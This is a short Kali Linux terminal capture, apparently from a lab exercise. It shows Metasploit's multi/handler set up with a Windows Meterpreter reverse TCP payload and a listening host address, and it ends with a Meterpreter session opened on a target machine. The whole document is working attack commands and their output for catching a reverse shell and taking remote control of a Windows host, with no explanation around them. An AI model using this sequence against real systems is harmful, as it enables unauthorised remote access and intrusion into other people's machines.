 ┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.11
LHOST => 10.0.2.11
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.11:4444
[*] Sending stage (176198 bytes) to 10.0.2.102
[*] Meterpreter session 1 opened (10.0.2.11:4444 -> 10.0.2.102:50705) at 2024-08-07 13:30:06 +0200
meterpreter >